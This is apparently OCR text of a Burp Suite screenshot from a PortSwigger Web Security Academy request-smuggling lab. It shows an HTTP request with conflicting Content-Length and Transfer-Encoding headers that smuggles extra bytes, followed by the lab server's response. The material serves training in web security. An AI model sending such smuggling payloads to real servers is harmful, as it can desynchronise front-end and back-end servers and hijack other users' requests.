 Send Cancel < ▼ > ▼ Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 12
4 Transfer-Encoding: chunked
5
6 0
7
8 carsaid
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1g7Gnhte1OEyk2mfuzQBOYmQiQoUnohD; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8295
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
15 <body>